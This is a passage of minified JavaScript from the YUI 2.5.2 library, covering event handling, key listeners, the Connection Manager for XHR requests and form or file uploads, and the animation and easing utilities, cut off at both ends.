function(L,M,K){L.detachEvent("on"+M,K);};}else{return function(){};}}}()};}();(function(){var EU=YAHOO.util.Event;EU.on=EU.addListener;
/* DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller */
if(EU.isIE){YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var n=document.createElement("p");EU._dri=setInterval(function(){try{n.doScroll("left");clearInterval(EU._dri);EU._dri=null;EU._ready();n=null;}catch(ex){}},EU.POLL_INTERVAL);}else{if(EU.webkit&&EU.webkit<525){EU._dri=setInterval(function(){var rs=document.readyState;if("loaded"==rs||"complete"==rs){clearInterval(EU._dri);EU._dri=null;EU._ready();}},EU.POLL_INTERVAL);}else{EU._simpleAdd(document,"DOMContentLoaded",EU._ready);}}EU._simpleAdd(window,"load",EU._load);EU._simpleAdd(window,"unload",EU._unload);EU._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(A,C,F,E){this.__yui_events=this.__yui_events||{};var D=this.__yui_events[A];if(D){D.subscribe(C,F,E);}else{this.__yui_subscribers=this.__yui_subscribers||{};var B=this.__yui_subscribers;if(!B[A]){B[A]=[];}B[A].push({fn:C,obj:F,override:E});}},unsubscribe:function(C,E,G){this.__yui_events=this.__yui_events||{};var A=this.__yui_events;if(C){var F=A[C];if(F){return F.unsubscribe(E,G);}}else{var B=true;for(var D in A){if(YAHOO.lang.hasOwnProperty(A,D)){B=B&&A[D].unsubscribe(E,G);}}return B;}return false;},unsubscribeAll:function(A){return this.unsubscribe(A);},createEvent:function(G,D){this.__yui_events=this.__yui_events||{};var A=D||{};var I=this.__yui_events;
if(I[G]){}else{var H=A.scope||this;var E=(A.silent);var B=new YAHOO.util.CustomEvent(G,H,E,YAHOO.util.CustomEvent.FLAT);I[G]=B;if(A.onSubscribeCallback){B.subscribeEvent.subscribe(A.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var F=this.__yui_subscribers[G];if(F){for(var C=0;C<F.length;++C){B.subscribe(F[C].fn,F[C].obj,F[C].override);}}}return I[G];},fireEvent:function(E,D,A,C){this.__yui_events=this.__yui_events||{};var G=this.__yui_events[E];if(!G){return null;}var B=[];for(var F=1;F<arguments.length;++F){B.push(arguments[F]);}return G.fire.apply(G,B);},hasEvent:function(A){if(this.__yui_events){if(this.__yui_events[A]){return true;}}return false;}};YAHOO.util.KeyListener=function(A,F,B,C){if(!A){}else{if(!F){}else{if(!B){}}}if(!C){C=YAHOO.util.KeyListener.KEYDOWN;}var D=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(typeof A=="string"){A=document.getElementById(A);}if(typeof B=="function"){D.subscribe(B);}else{D.subscribe(B.fn,B.scope,B.correctScope);}function E(J,I){if(!F.shift){F.shift=false;}if(!F.alt){F.alt=false;}if(!F.ctrl){F.ctrl=false;}if(J.shiftKey==F.shift&&J.altKey==F.alt&&J.ctrlKey==F.ctrl){var G;if(F.keys instanceof Array){for(var H=0;H<F.keys.length;H++){G=F.keys[H];if(G==J.charCode){D.fire(J.charCode,J);break;}else{if(G==J.keyCode){D.fire(J.keyCode,J);break;}}}}else{G=F.keys;if(G==J.charCode){D.fire(J.charCode,J);}else{if(G==J.keyCode){D.fire(J.keyCode,J);}}}}}this.enable=function(){if(!this.enabled){YAHOO.util.Event.addListener(A,C,E);this.enabledEvent.fire(F);}this.enabled=true;};this.disable=function(){if(this.enabled){YAHOO.util.Event.removeListener(A,C,E);this.disabledEvent.fire(F);}this.enabled=false;};this.toString=function(){return"KeyListener ["+F.keys+"] "+A.tagName+(A.id?"["+A.id+"]":"");};};YAHOO.util.KeyListener.KEYDOWN="keydown";YAHOO.util.KeyListener.KEYUP="keyup";YAHOO.util.KeyListener.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};YAHOO.register("event",YAHOO.util.Event,{version:"2.5.2",build:"1076"});YAHOO.util.Connect={_msxml_progid:["Microsoft.XMLHTTP","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP"],_http_headers:{},_has_http_headers:false,_use_default_post_header:true,_default_post_header:"application/x-www-form-urlencoded; charset=UTF-8",_default_form_header:"application/x-www-form-urlencoded",_use_default_xhr_header:true,_default_xhr_header:"XMLHttpRequest",_has_default_headers:true,_default_headers:{},_isFormSubmit:false,_isFileUpload:false,_formNode:null,_sFormData:null,_poll:{},_timeOut:{},_polling_interval:50,_transaction_id:0,_submitElementValue:null,_hasSubmitListener:(function(){if(YAHOO.util.Event){YAHOO.util.Event.addListener(document,"click",function(B){var A=YAHOO.util.Event.getTarget(B);if(A.nodeName.toLowerCase()=="input"&&(A.type&&A.type.toLowerCase()=="submit")){YAHOO.util.Connect._submitElementValue=encodeURIComponent(A.name)+"="+encodeURIComponent(A.value);}});return true;}return false;})(),startEvent:new YAHOO.util.CustomEvent("start"),completeEvent:new YAHOO.util.CustomEvent("complete"),successEvent:new YAHOO.util.CustomEvent("success"),failureEvent:new YAHOO.util.CustomEvent("failure"),uploadEvent:new YAHOO.util.CustomEvent("upload"),abortEvent:new YAHOO.util.CustomEvent("abort"),_customEvents:{onStart:["startEvent","start"],onComplete:["completeEvent","complete"],onSuccess:["successEvent","success"],onFailure:["failureEvent","failure"],onUpload:["uploadEvent","upload"],onAbort:["abortEvent","abort"]},setProgId:function(A){this._msxml_progid.unshift(A);YAHOO.log("ActiveX Program Id  "+A+" added to _msxml_progid.","info","Connection");},setDefaultPostHeader:function(A){if(typeof A=="string"){this._default_post_header=A;YAHOO.log("Default POST header set to  "+A,"info","Connection");}else{if(typeof A=="boolean"){this._use_default_post_header=A;}}},setDefaultXhrHeader:function(A){if(typeof A=="string"){this._default_xhr_header=A;YAHOO.log("Default XHR header set to  "+A,"info","Connection");}else{this._use_default_xhr_header=A;}},setPollingInterval:function(A){if(typeof A=="number"&&isFinite(A)){this._polling_interval=A;YAHOO.log("Default polling interval set to "+A+"ms","info","Connection");}},createXhrObject:function(E){var D,A;try{A=new XMLHttpRequest();D={conn:A,tId:E};YAHOO.log("XHR object created for transaction "+E,"info","Connection");}catch(C){for(var B=0;B<this._msxml_progid.length;++B){try{A=new ActiveXObject(this._msxml_progid[B]);D={conn:A,tId:E};YAHOO.log("ActiveX XHR object created for transaction "+E,"info","Connection");break;}catch(C){}}}finally{return D;}},getConnectionObject:function(A){var C;var D=this._transaction_id;try{if(!A){C=this.createXhrObject(D);}else{C={};C.tId=D;C.isUpload=true;}if(C){this._transaction_id++;}}catch(B){}finally{return C;}},asyncRequest:function(F,C,E,A){var D=(this._isFileUpload)?this.getConnectionObject(true):this.getConnectionObject();var B=(E&&E.argument)?E.argument:null;if(!D){YAHOO.log("Unable to create connection object.","error","Connection");return null;}else{if(E&&E.customevents){this.initCustomEvents(D,E);}if(this._isFormSubmit){if(this._isFileUpload){this.uploadFile(D,E,C,A);return D;}if(F.toUpperCase()=="GET"){if(this._sFormData.length!==0){C+=((C.indexOf("?")==-1)?"?":"&")+this._sFormData;}}else{if(F.toUpperCase()=="POST"){A=A?this._sFormData+"&"+A:this._sFormData;}}}if(F.toUpperCase()=="GET"&&(E&&E.cache===false)){C+=((C.indexOf("?")==-1)?"?":"&")+"rnd="+new Date().valueOf().toString();}D.conn.open(F,C,true);if(this._use_default_xhr_header){if(!this._default_headers["X-Requested-With"]){this.initHeader("X-Requested-With",this._default_xhr_header,true);YAHOO.log("Initialize transaction header X-Request-Header to XMLHttpRequest.","info","Connection");}}if((F.toUpperCase()=="POST"&&this._use_default_post_header)&&this._isFormSubmit===false){this.initHeader("Content-Type",this._default_post_header);YAHOO.log("Initialize header Content-Type to application/x-www-form-urlencoded; UTF-8 for POST transaction.","info","Connection");}if(this._has_default_headers||this._has_http_headers){this.setHeader(D);}this.handleReadyState(D,E);D.conn.send(A||"");YAHOO.log("Transaction "+D.tId+" sent.","info","Connection");if(this._isFormSubmit===true){this.resetFormState();}this.startEvent.fire(D,B);if(D.startEvent){D.startEvent.fire(D,B);}return D;}},initCustomEvents:function(A,C){for(var B in C.customevents){if(this._customEvents[B][0]){A[this._customEvents[B][0]]=new YAHOO.util.CustomEvent(this._customEvents[B][1],(C.scope)?C.scope:null);YAHOO.log("Transaction-specific Custom Event "+A[this._customEvents[B][1]]+" created.","info","Connection");A[this._customEvents[B][0]].subscribe(C.customevents[B]);YAHOO.log("Transaction-specific Custom Event "+A[this._customEvents[B][1]]+" subscribed.","info","Connection");}}},handleReadyState:function(C,D){var B=this;var A=(D&&D.argument)?D.argument:null;if(D&&D.timeout){this._timeOut[C.tId]=window.setTimeout(function(){B.abort(C,D,true);},D.timeout);}this._poll[C.tId]=window.setInterval(function(){if(C.conn&&C.conn.readyState===4){window.clearInterval(B._poll[C.tId]);delete B._poll[C.tId];if(D&&D.timeout){window.clearTimeout(B._timeOut[C.tId]);delete B._timeOut[C.tId];}B.completeEvent.fire(C,A);if(C.completeEvent){C.completeEvent.fire(C,A);}B.handleTransactionResponse(C,D);}},this._polling_interval);},handleTransactionResponse:function(F,G,A){var D,C;var B=(G&&G.argument)?G.argument:null;try{if(F.conn.status!==undefined&&F.conn.status!==0){D=F.conn.status;}else{D=13030;}}catch(E){D=13030;}if(D>=200&&D<300||D===1223){C=this.createResponseObject(F,B);if(G&&G.success){if(!G.scope){G.success(C);YAHOO.log("Success callback. HTTP code is "+D,"info","Connection");}else{G.success.apply(G.scope,[C]);YAHOO.log("Success callback with scope. HTTP code is "+D,"info","Connection");}}this.successEvent.fire(C);if(F.successEvent){F.successEvent.fire(C);}}else{switch(D){case 12002:case 12029:case 12030:case 12031:case 12152:case 13030:C=this.createExceptionObject(F.tId,B,(A?A:false));if(G&&G.failure){if(!G.scope){G.failure(C);
YAHOO.log("Failure callback. Exception detected. Status code is "+D,"warn","Connection");}else{G.failure.apply(G.scope,[C]);YAHOO.log("Failure callback with scope. Exception detected. Status code is "+D,"warn","Connection");}}break;default:C=this.createResponseObject(F,B);if(G&&G.failure){if(!G.scope){G.failure(C);YAHOO.log("Failure callback. HTTP status code is "+D,"warn","Connection");}else{G.failure.apply(G.scope,[C]);YAHOO.log("Failure callback with scope. HTTP status code is "+D,"warn","Connection");}}}this.failureEvent.fire(C);if(F.failureEvent){F.failureEvent.fire(C);}}this.releaseObject(F);C=null;},createResponseObject:function(A,G){var D={};var I={};try{var C=A.conn.getAllResponseHeaders();var F=C.split("\n");for(var E=0;E<F.length;E++){var B=F[E].indexOf(":");if(B!=-1){I[F[E].substring(0,B)]=F[E].substring(B+2);}}}catch(H){}D.tId=A.tId;D.status=(A.conn.status==1223)?204:A.conn.status;D.statusText=(A.conn.status==1223)?"No Content":A.conn.statusText;D.getResponseHeader=I;D.getAllResponseHeaders=C;D.responseText=A.conn.responseText;D.responseXML=A.conn.responseXML;if(G){D.argument=G;}return D;},createExceptionObject:function(H,D,A){var F=0;var G="communication failure";var C=-1;var B="transaction aborted";var E={};E.tId=H;if(A){E.status=C;E.statusText=B;}else{E.status=F;E.statusText=G;}if(D){E.argument=D;}return E;},initHeader:function(A,D,C){var B=(C)?this._default_headers:this._http_headers;B[A]=D;if(C){this._has_default_headers=true;}else{this._has_http_headers=true;}},setHeader:function(A){if(this._has_default_headers){for(var B in this._default_headers){if(YAHOO.lang.hasOwnProperty(this._default_headers,B)){A.conn.setRequestHeader(B,this._default_headers[B]);YAHOO.log("Default HTTP header "+B+" set with value of "+this._default_headers[B],"info","Connection");}}}if(this._has_http_headers){for(var B in this._http_headers){if(YAHOO.lang.hasOwnProperty(this._http_headers,B)){A.conn.setRequestHeader(B,this._http_headers[B]);YAHOO.log("HTTP header "+B+" set with value of "+this._http_headers[B],"info","Connection");}}delete this._http_headers;this._http_headers={};this._has_http_headers=false;}},resetDefaultHeaders:function(){delete this._default_headers;this._default_headers={};this._has_default_headers=false;},setForm:function(K,E,B){this.resetFormState();var J;if(typeof K=="string"){J=(document.getElementById(K)||document.forms[K]);}else{if(typeof K=="object"){J=K;}else{YAHOO.log("Unable to create form object "+K,"warn","Connection");return ;}}if(E){var F=this.createFrame((window.location.href.toLowerCase().indexOf("https")===0||B)?true:false);this._isFormSubmit=true;this._isFileUpload=true;this._formNode=J;return ;}var A,I,G,L;var H=false;for(var D=0;D<J.elements.length;D++){A=J.elements[D];L=A.disabled;I=A.name;G=A.value;if(!L&&I){switch(A.type){case"select-one":case"select-multiple":for(var C=0;C<A.options.length;C++){if(A.options[C].selected){if(window.ActiveXObject){this._sFormData+=encodeURIComponent(I)+"="+encodeURIComponent(A.options[C].attributes["value"].specified?A.options[C].value:A.options[C].text)+"&";}else{this._sFormData+=encodeURIComponent(I)+"="+encodeURIComponent(A.options[C].hasAttribute("value")?A.options[C].value:A.options[C].text)+"&";}}}break;case"radio":case"checkbox":if(A.checked){this._sFormData+=encodeURIComponent(I)+"="+encodeURIComponent(G)+"&";}break;case"file":case undefined:case"reset":case"button":break;case"submit":if(H===false){if(this._hasSubmitListener&&this._submitElementValue){this._sFormData+=this._submitElementValue+"&";}else{this._sFormData+=encodeURIComponent(I)+"="+encodeURIComponent(G)+"&";}H=true;}break;default:this._sFormData+=encodeURIComponent(I)+"="+encodeURIComponent(G)+"&";}}}this._isFormSubmit=true;this._sFormData=this._sFormData.substr(0,this._sFormData.length-1);YAHOO.log("Form initialized for transaction. HTML form POST message is: "+this._sFormData,"info","Connection");this.initHeader("Content-Type",this._default_form_header);YAHOO.log("Initialize header Content-Type to application/x-www-form-urlencoded for setForm() transaction.","info","Connection");return this._sFormData;},resetFormState:function(){this._isFormSubmit=false;this._isFileUpload=false;this._formNode=null;this._sFormData="";},createFrame:function(A){var B="yuiIO"+this._transaction_id;var C;if(window.ActiveXObject){C=document.createElement('<iframe id="'+B+'" name="'+B+'" />');if(typeof A=="boolean"){C.src="javascript:false";}}else{C=document.createElement("iframe");C.id=B;C.name=B;}C.style.position="absolute";C.style.top="-1000px";C.style.left="-1000px";document.body.appendChild(C);YAHOO.log("File upload iframe created. Id is:"+B,"info","Connection");},appendPostData:function(A){var D=[];var B=A.split("&");for(var C=0;C<B.length;C++){var E=B[C].indexOf("=");if(E!=-1){D[C]=document.createElement("input");D[C].type="hidden";D[C].name=B[C].substring(0,E);D[C].value=B[C].substring(E+1);this._formNode.appendChild(D[C]);}}return D;},uploadFile:function(D,M,E,C){var N=this;var H="yuiIO"+D.tId;var I="multipart/form-data";var K=document.getElementById(H);var J=(M&&M.argument)?M.argument:null;var B={action:this._formNode.getAttribute("action"),method:this._formNode.getAttribute("method"),target:this._formNode.getAttribute("target")};this._formNode.setAttribute("action",E);this._formNode.setAttribute("method","POST");this._formNode.setAttribute("target",H);if(YAHOO.env.ua.ie){this._formNode.setAttribute("encoding",I);}else{this._formNode.setAttribute("enctype",I);}if(C){var L=this.appendPostData(C);}this._formNode.submit();this.startEvent.fire(D,J);if(D.startEvent){D.startEvent.fire(D,J);}if(M&&M.timeout){this._timeOut[D.tId]=window.setTimeout(function(){N.abort(D,M,true);},M.timeout);}if(L&&L.length>0){for(var G=0;G<L.length;G++){this._formNode.removeChild(L[G]);}}for(var A in B){if(YAHOO.lang.hasOwnProperty(B,A)){if(B[A]){this._formNode.setAttribute(A,B[A]);}else{this._formNode.removeAttribute(A);}}}this.resetFormState();var F=function(){if(M&&M.timeout){window.clearTimeout(N._timeOut[D.tId]);
delete N._timeOut[D.tId];}N.completeEvent.fire(D,J);if(D.completeEvent){D.completeEvent.fire(D,J);}var P={};P.tId=D.tId;P.argument=M.argument;try{P.responseText=K.contentWindow.document.body?K.contentWindow.document.body.innerHTML:K.contentWindow.document.documentElement.textContent;P.responseXML=K.contentWindow.document.XMLDocument?K.contentWindow.document.XMLDocument:K.contentWindow.document;}catch(O){}if(M&&M.upload){if(!M.scope){M.upload(P);YAHOO.log("Upload callback.","info","Connection");}else{M.upload.apply(M.scope,[P]);YAHOO.log("Upload callback with scope.","info","Connection");}}N.uploadEvent.fire(P);if(D.uploadEvent){D.uploadEvent.fire(P);}YAHOO.util.Event.removeListener(K,"load",F);setTimeout(function(){document.body.removeChild(K);N.releaseObject(D);YAHOO.log("File upload iframe destroyed. Id is:"+H,"info","Connection");},100);};YAHOO.util.Event.addListener(K,"load",F);},abort:function(E,G,A){var D;var B=(G&&G.argument)?G.argument:null;if(E&&E.conn){if(this.isCallInProgress(E)){E.conn.abort();window.clearInterval(this._poll[E.tId]);delete this._poll[E.tId];if(A){window.clearTimeout(this._timeOut[E.tId]);delete this._timeOut[E.tId];}D=true;}}else{if(E&&E.isUpload===true){var C="yuiIO"+E.tId;var F=document.getElementById(C);if(F){YAHOO.util.Event.removeListener(F,"load");document.body.removeChild(F);YAHOO.log("File upload iframe destroyed. Id is:"+C,"info","Connection");if(A){window.clearTimeout(this._timeOut[E.tId]);delete this._timeOut[E.tId];}D=true;}}else{D=false;}}if(D===true){this.abortEvent.fire(E,B);if(E.abortEvent){E.abortEvent.fire(E,B);}this.handleTransactionResponse(E,G,true);YAHOO.log("Transaction "+E.tId+" aborted.","info","Connection");}return D;},isCallInProgress:function(B){if(B&&B.conn){return B.conn.readyState!==4&&B.conn.readyState!==0;}else{if(B&&B.isUpload===true){var A="yuiIO"+B.tId;return document.getElementById(A)?true:false;}else{return false;}}},releaseObject:function(A){if(A&&A.conn){A.conn=null;YAHOO.log("Connection object for transaction "+A.tId+" destroyed.","info","Connection");A=null;}}};YAHOO.register("connection",YAHOO.util.Connect,{version:"2.5.2",build:"1076"});(function(){var B=YAHOO.util;var A=function(D,C,E,F){if(!D){}this.init(D,C,E,F);};A.NAME="Anim";A.prototype={toString:function(){var C=this.getEl()||{};var D=C.id||C.tagName;return(this.constructor.NAME+": "+D);},patterns:{noNegatives:/width|height|opacity|padding/i,offsetAttribute:/^((width|height)|(top|left))$/,defaultUnit:/width|height|top$|bottom$|left$|right$/i,offsetUnit:/\d+(em|%|en|ex|pt|in|cm|mm|pc)$/i},doMethod:function(C,E,D){return this.method(this.currentFrame,E,D-E,this.totalFrames);},setAttribute:function(C,E,D){if(this.patterns.noNegatives.test(C)){E=(E>0)?E:0;}B.Dom.setStyle(this.getEl(),C,E+D);},getAttribute:function(C){var E=this.getEl();var G=B.Dom.getStyle(E,C);if(G!=="auto"&&!this.patterns.offsetUnit.test(G)){return parseFloat(G);}var D=this.patterns.offsetAttribute.exec(C)||[];var H=!!(D[3]);var F=!!(D[2]);if(F||(B.Dom.getStyle(E,"position")=="absolute"&&H)){G=E["offset"+D[0].charAt(0).toUpperCase()+D[0].substr(1)];}else{G=0;}return G;},getDefaultUnit:function(C){if(this.patterns.defaultUnit.test(C)){return"px";}return"";},setRuntimeAttribute:function(D){var I;var E;var F=this.attributes;this.runtimeAttributes[D]={};var H=function(J){return(typeof J!=="undefined");};if(!H(F[D]["to"])&&!H(F[D]["by"])){return false;}I=(H(F[D]["from"]))?F[D]["from"]:this.getAttribute(D);if(H(F[D]["to"])){E=F[D]["to"];}else{if(H(F[D]["by"])){if(I.constructor==Array){E=[];for(var G=0,C=I.length;G<C;++G){E[G]=I[G]+F[D]["by"][G]*1;}}else{E=I+F[D]["by"]*1;}}}this.runtimeAttributes[D].start=I;this.runtimeAttributes[D].end=E;this.runtimeAttributes[D].unit=(H(F[D].unit))?F[D]["unit"]:this.getDefaultUnit(D);return true;},init:function(E,J,I,C){var D=false;var F=null;var H=0;E=B.Dom.get(E);this.attributes=J||{};this.duration=!YAHOO.lang.isUndefined(I)?I:1;this.method=C||B.Easing.easeNone;this.useSeconds=true;this.currentFrame=0;this.totalFrames=B.AnimMgr.fps;this.setEl=function(M){E=B.Dom.get(M);};this.getEl=function(){return E;};this.isAnimated=function(){return D;};this.getStartTime=function(){return F;};this.runtimeAttributes={};this.animate=function(){if(this.isAnimated()){return false;}this.currentFrame=0;this.totalFrames=(this.useSeconds)?Math.ceil(B.AnimMgr.fps*this.duration):this.duration;if(this.duration===0&&this.useSeconds){this.totalFrames=1;}B.AnimMgr.registerElement(this);return true;};this.stop=function(M){if(!this.isAnimated()){return false;}if(M){this.currentFrame=this.totalFrames;this._onTween.fire();}B.AnimMgr.stop(this);};var L=function(){this.onStart.fire();this.runtimeAttributes={};for(var M in this.attributes){this.setRuntimeAttribute(M);}D=true;H=0;F=new Date();};var K=function(){var O={duration:new Date()-this.getStartTime(),currentFrame:this.currentFrame};O.toString=function(){return("duration: "+O.duration+", currentFrame: "+O.currentFrame);};this.onTween.fire(O);var N=this.runtimeAttributes;for(var M in N){this.setAttribute(M,this.doMethod(M,N[M].start,N[M].end),N[M].unit);}H+=1;};var G=function(){var M=(new Date()-F)/1000;var N={duration:M,frames:H,fps:H/M};N.toString=function(){return("duration: "+N.duration+", frames: "+N.frames+", fps: "+N.fps);};D=false;H=0;this.onComplete.fire(N);};this._onStart=new B.CustomEvent("_start",this,true);this.onStart=new B.CustomEvent("start",this);this.onTween=new B.CustomEvent("tween",this);this._onTween=new B.CustomEvent("_tween",this,true);this.onComplete=new B.CustomEvent("complete",this);this._onComplete=new B.CustomEvent("_complete",this,true);this._onStart.subscribe(L);this._onTween.subscribe(K);this._onComplete.subscribe(G);}};B.Anim=A;})();YAHOO.util.AnimMgr=new function(){var C=null;var B=[];var A=0;this.fps=1000;this.delay=1;this.registerElement=function(F){B[B.length]=F;A+=1;F._onStart.fire();this.start();};this.unRegister=function(G,F){F=F||E(G);if(!G.isAnimated()||F==-1){return false;}G._onComplete.fire();B.splice(F,1);A-=1;if(A<=0){this.stop();}return true;};this.start=function(){if(C===null){C=setInterval(this.run,this.delay);}};this.stop=function(H){if(!H){clearInterval(C);for(var G=0,F=B.length;G<F;++G){this.unRegister(B[0],0);}B=[];C=null;A=0;}else{this.unRegister(H);}};this.run=function(){for(var H=0,F=B.length;H<F;++H){var G=B[H];if(!G||!G.isAnimated()){continue;}if(G.currentFrame<G.totalFrames||G.totalFrames===null){G.currentFrame+=1;if(G.useSeconds){D(G);}G._onTween.fire();}else{YAHOO.util.AnimMgr.stop(G,H);}}};var E=function(H){for(var G=0,F=B.length;G<F;++G){if(B[G]==H){return G;}}return -1;};var D=function(G){var J=G.totalFrames;var I=G.currentFrame;var H=(G.currentFrame*G.duration*1000/G.totalFrames);var F=(new Date()-G.getStartTime());var K=0;if(F<G.duration*1000){K=Math.round((F/H-1)*G.currentFrame);}else{K=J-(I+1);}if(K>0&&isFinite(K)){if(G.currentFrame+K>=J){K=J-(I+1);}G.currentFrame+=K;}};};YAHOO.util.Bezier=new function(){this.getPosition=function(E,D){var F=E.length;var C=[];for(var B=0;B<F;++B){C[B]=[E[B][0],E[B][1]];}for(var A=1;A<F;++A){for(B=0;B<F-A;++B){C[B][0]=(1-D)*C[B][0]+D*C[parseInt(B+1,10)][0];C[B][1]=(1-D)*C[B][1]+D*C[parseInt(B+1,10)][1];}}return[C[0][0],C[0][1]];};};(function(){var A=function(F,E,G,H){A.superclass.constructor.call(this,F,E,G,H);};A.NAME="ColorAnim";var C=YAHOO.util;YAHOO.extend(A,C.Anim);var D=A.superclass;var B=A.prototype;B.patterns.color=/color$/i;B.patterns.rgb=/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i;B.patterns.hex=/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i;B.patterns.hex3=/^#?([0-9A-F]{1})([0-9A-F]{1})([0-9A-F]{1})$/i;B.patterns.transparent=/^transparent|rgba\(0, 0, 0, 0\)$/;B.parseColor=function(E){if(E.length==3){return E;}var F=this.patterns.hex.exec(E);if(F&&F.length==4){return[parseInt(F[1],16),parseInt(F[2],16),parseInt(F[3],16)];}F=this.patterns.rgb.exec(E);if(F&&F.length==4){return[parseInt(F[1],10),parseInt(F[2],10),parseInt(F[3],10)];}F=this.patterns.hex3.exec(E);if(F&&F.length==4){return[parseInt(F[1]+F[1],16),parseInt(F[2]+F[2],16),parseInt(F[3]+F[3],16)];}return null;};B.getAttribute=function(E){var G=this.getEl();if(this.patterns.color.test(E)){var H=YAHOO.util.Dom.getStyle(G,E);
if(this.patterns.transparent.test(H)){var F=G.parentNode;H=C.Dom.getStyle(F,E);while(F&&this.patterns.transparent.test(H)){F=F.parentNode;H=C.Dom.getStyle(F,E);if(F.tagName.toUpperCase()=="HTML"){H="#fff";}}}}else{H=D.getAttribute.call(this,E);}return H;};B.doMethod=function(F,J,G){var I;if(this.patterns.color.test(F)){I=[];for(var H=0,E=J.length;H<E;++H){I[H]=D.doMethod.call(this,F,J[H],G[H]);}I="rgb("+Math.floor(I[0])+","+Math.floor(I[1])+","+Math.floor(I[2])+")";}else{I=D.doMethod.call(this,F,J,G);}return I;};B.setRuntimeAttribute=function(F){D.setRuntimeAttribute.call(this,F);if(this.patterns.color.test(F)){var H=this.attributes;var J=this.parseColor(this.runtimeAttributes[F].start);var G=this.parseColor(this.runtimeAttributes[F].end);if(typeof H[F]["to"]==="undefined"&&typeof H[F]["by"]!=="undefined"){G=this.parseColor(H[F].by);for(var I=0,E=J.length;I<E;++I){G[I]=J[I]+G[I];}}this.runtimeAttributes[F].start=J;this.runtimeAttributes[F].end=G;}};C.ColorAnim=A;})();

YAHOO.util.Easing={easeNone:function(B,A,D,C){return D*B/C+A;},easeIn:function(B,A,D,C){return D*(B/=C)*B+A;},easeOut:function(B,A,D,C){return -D*(B/=C)*(B-2)+A;},easeBoth:function(B,A,D,C){if((B/=C/2)<1){return D/2*B*B+A;}return -D/2*((--B)*(B-2)-1)+A;},easeInStrong:function(B,A,D,C){return D*(B/=C)*B*B*B+A;},easeOutStrong:function(B,A,D,C){return -D*((B=B/C-1)*B*B*B-1)+A;},easeBothStrong:function(B,A,D,C){if((B/=C/2)<1){return D/2*B*B*B*B+A;}return -D/2*((B-=2)*B*B*B-2)+A;},elasticIn:function(C,A,G,F,B,E){if(C==0){return A;}if((C/=F)==1){return A+G;}if(!E){E=F*0.3;}if(!B||B<Math.abs(G)){B=G;var D=E/4;}else{var D=E/(2*Math.PI)*Math.asin(G/B);}return -(B*Math.pow(2,10*(C-=1))*Math.sin((C*F-D)*(2*Math.PI)/E))+A;},elasticOut:function(C,A,G,F,B,E){if(C==0){return A;}if((C/=F)==1){return A+G;}if(!E){E=F*0.3;}if(!B||B<Math.abs(G)){B=G;var D=E/4;}else{var D=E/(2*Math.PI)*Math.asin(G/B);}return B*Math.pow(2,-10*C)*Math.sin((C*F-D)*(2*Math.PI)/E)+G+A;},elasticBoth:function(C,A,G,F,B,E){if(C==0){return A;}if((C/=F/2)==2){return A+G;}if(!E){E=F*(0.3*1.5);}if(!B||B<Math.abs(G)){B=G;var D=E/4;}else{var D=E/(2*Math.PI)*Math.asin(G/B);}if(C<1){return -0.5*(B*Math.pow(2,10*(C-=1))*Math.sin((C*F-D)*(2*Math.PI)/E))+A;}return B*Math.pow(2,-10*(C-=1))*Math.sin((C*F-D)*(2*Math.PI)/E)*0.5+G+A;},backIn:function(B,A,E,D,C){if(typeof C=="undefined"){C=1.70158;}return E*(B/=D)*B*((C+1)*B-C)+A;},backOut:function(B,A,E,D,C){if(typeof C=="undefined"){C=1.70158;}return E*((B=B/D-1)*B*((C+1)*B+C)+1)+A;},backBoth:function(B,A,E,D,C){if(typeof C=="undefined"){C=1.70158;}if((B/=D/2)<1){return E/2*(B*B*(((C*=(1.525))+1)*B-C))+A;}return E/2*((B-=2)*B*(((C*=(1.525))+1)*B+C)+2)+A;},bounceIn:function(B,A,D,C){return D-YAHOO.util.Easing.bounceOut(C-B,0,D,C)+A;},bounceOut:function(B,A,D,C){if((B/=C)<(1/2.75)){return D*(7.5625*B*B)+A;}else{if(B<(2/2.75)){return D*(7.5625*(B-=(1.5/2.75))*B+0.75)+A;}else{if(B<(2.5/2.75)){return D*(7.5625*(B-=(2.25/2.75))*B+0.9375)+A;}}}return D*(7.5625*(B-=(2.625/2.75))*B+0.984375)+A;},bounceBoth:function(B,A,D,C){if(B<C/2){return YAHOO.util.Easing.bounceIn(B*2,0,D,C)*0.5+A;}return YAHOO.util.Easing.bounceOut(B*2-C,0,D,C)*0.5+D*0.5+A;}};(function(){var A=function(H,G,I,J){if(H){A.superclass.constructor.call(this,H,G,I,J);}};A.NAME="Motion";var E=YAHOO.util;YAHOO.extend(A,E.ColorAnim);var F=A.superclass;var C=A.prototype;C.patterns.points=/^points$/i;C.setAttribute=function(G,I,H){if(this.patterns.points.test(G)){H=H||"px";F.setAttribute.call(this,"left",I[0],H);F.setAttribute.call(this,"top",I[1],H);}else{F.setAttribute.call(this,G,I,H);}};C.getAttribute=function(G){if(this.patterns.points.test(G)){var H=[F.getAttribute.call(this,"left"),F.getAttribute.call(this,"top")];}else{H=F.getAttribute.call(this,G);}return H;};C.doMethod=function(G,K,H){var J=null;if(this.patterns.points.test(G)){var I=this.method(this.currentFrame,0,100,this.totalFrames)/100;J=E.Bezier.getPosition(this.runtimeAttributes[G],I);}else{J=F.doMethod.call(this,G,K,H);}return J;};C.setRuntimeAttribute=function(P){if(this.patterns.points.test(P)){var H=this.getEl();var J=this.attributes;var G;var L=J["points"]["control"]||[];var I;var M,O;if(L.length>0&&!(L[0] instanceof Array)){L=[L];}else{var 